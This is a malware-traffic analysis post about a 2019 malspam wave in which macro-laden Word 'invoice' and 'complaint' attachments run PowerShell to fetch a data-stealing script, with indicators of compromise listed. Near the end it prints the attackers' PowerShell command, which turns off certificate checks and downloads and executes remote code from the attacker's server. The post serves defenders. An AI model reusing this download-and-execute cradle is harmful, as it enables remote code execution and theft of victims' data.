Malspam with Word docs uses macro to run Powershell script and steal system data
Introduction
On Wednesday 2019-01-23 I ran across several hundred items from a wave of malicious spam (malspam). These emails had an attached Word document with malicious macro code. Opening the attached Word document and enabling macros would infect a vulnerable Windows host.
The macro code in these Word documents uses Powershell to run a script retrieved from 162.244.32[.]180. This script is designed to steal system information and other sensitive data, sending it back to 162.244.32[.]180.
There is no mechanism for persistence. This infection did not survive a reboot or even logging out of an infected user's account.
Today's diary examines the emails and associated infection traffic from this wave of malspam seen on Wednesday 2019-01-23.

Shown above: Flow chart for infection traffic from this malspam.
The emails
Emails from this wave of malspam used a fake invoice or payment document. A typical example is shown in the image below.

Shown above: Example of an email from this wave of malspam.
The infection
Opening the Word document and enabling macros on an infected host ran Windows Powershell on a Windows 7 host in my lab. This script initially generated an HTTPS traffic to 162.244.32[.]180 ending with ".png" for the URL. Network traffic generated by this infection did not generate any alerts for me. However, certificate data for the HTTPS traffic was unusual. Someone used "WW" for all of the fields to identify the certificate issuer.

Shown above: Process Hacker displaying information on Powershell activity generated by the Word macro.

Shown above: Using Fiddler to decrypt HTTPS traffic from this infection and review the contents.

Shown above: Reviewing the infection traffic in Wireshark compared to reviewing it in Fiddler.

Shown above: Using Wireshark to review certificate data for HTTPS traffic from 162.244.32[.]180.
Base64 strings from the Powershell script
I noticed two very long base64 strings in the script returned from hxxps://162.244.32[.]180/[seven random letters].png. Decoding these base64 strings revealed two files. One was a gzip archive that contained a DLL file (tools.dll) run from system RAM. The other file was text-based script that gathered information from the system, including data from Microsoft Outlook profiles.

Shown above: tools.dll extracted from base64 code, run from system RAM during this infection.

Shown above: Script extracted from base64 code used during this infection.
Indicators of Compromise (IoCs)
The following are indicators for emails from this wave of malspam. Any malicious URLs, IP addresses, and domain names have been "de-fanged" to avoid issues when viewing today's diary.
Date/time of the emails:
- Wednesday 2019-01-23 as early as 09:50 UTC through at least 11:40 UTC
Subject lines:
- Customer's service complaint
- Immediate payment requested
Senders:
- Various email addresses, probably spoofed
Attachment names:
- complaint (1).doc
- complaint (2).doc
- complaint (3).doc
- complaint (4).doc
- complaint (5).doc
- complaint (6).doc
- complaint (7).doc
- complaint (8).doc
- complaint (9).doc
- complaint (10).doc
- complaint (11).doc
- invoice (1).doc
- invoice (2).doc
- invoice (3).doc
- invoice (4).doc
- invoice (5).doc
- invoice (6).doc
- invoice (7).doc
- invoice (8).doc
- invoice (9).doc
- invoice (10).doc
- invoice (11).doc
- statement (1).doc
- statement (2).doc
- statement (3).doc
- statement (4).doc
- statement (5).doc
- statement (6).doc
- statement (7).doc
- statement (8).doc
- statement (9).doc
- statement (10).doc
- statement (11).doc
7 examples of SHA256 hashes for these attached Word documents:
- 11278815976d7edecafd48f797d435e65531bb83c1db042b101dea3ae2b87f50
- 3c083c16bf33dea14839966fda600f874b708ef5c99f794bf40fe00f5d73a418
- 3f1a87bc9b8e030fd17dff3d34168c789e0a4e6a695053895f736da86cf771cc
- 8603cce1fb90cd06931434c5a6972a6eba8587b60ed73b9e6e6e51fd75a28830
- b66d39ada0b1f0d9adf97af1823621123b805d05be8da6fdeee199fbdf786427
- c538348b212c7a60eec96cdce1293ff3bc8403af0928049b4fb1b1500e0fb7d5
- d4891169ae890a0311520a9977f418769402e2f011ac091cceb525f58874e27e
Powershell command after enabling macros on Word document (de-fanged):
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};iex
(New-Object System.Net.WebClient).DownloadString('hxxps://162.244.32[.]180/'+(-join
((97..122) | Get-Random -Count 7 | % {[char]$_}))+'.png')
SHA256 hash of malicious script returned from hxxps://162.244.32[.]180/[seven random letters].png caused by the above powershell command:
SHA256 hash of gzip archive from base64 string in above Powershell script:
SHA256 hash of DLL file (tools.dll) extracted from the above gzip archive:
SHA256 hash of more script from base64 string in the above Powershell script:
Example of HTTPS infection traffic (de-fanged):
- hxxps://162.244.32[.]180/pxnbtoe.png (the seven letters before .png are random)
- hxxps://162.244.32[.]180/uv/gu/4ibbkjgfixch/ymb2qkc0gf0ie/gs0o0bruw1qqk/vum2ecvndhbavliy.asp
- hxxps://162.244.32[.]180/fe/h0w5nnccuatuafe3pei0v4/nt/2mb5/qh5la52bx2ybhrx5waj2n53qcpdm.asp
- hxxps://162.244.32[.]180/zvnkwicjiwu/f/incqe2b0ap34geojl5s0d/0kp2wyysvhumgevj3dbrfkpiy.jpg
- hxxps://162.244.32[.]180//r2mdgaila2yhk/3qsx2/roe5jgcbpnozt1/ltlgm4s005l/wowwx03tvvv4xm2.jpg
- hxxps://162.244.32[.]180/binmgseoax/adz2yqj3vwo54wlhn3lfrs1hkjmm450uts3x4ve2xn5vjhfy.jpg
- hxxps://162.244.32[.]180/binmgseoax/adz2yqj3vwo54wlhn3lfrs1hkjmm450uts3x4ve2xn5vjhfy.jpg
HTTPS/SSL/TLS certificate issuer data from 162.244.32[.]180:
- id-at-countryName=WW
- id-at-stateOrProvinceName=WW
- id-at-localityName=WW
- id-at-organizationName=WW
- id-at-organizationalUnitName=WW
- id-at-commonName=WW
- pkcs-9-at-emailAddress=WW@WW.COM
Final words
Pcap and malware/artifacts associated with today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net



Comments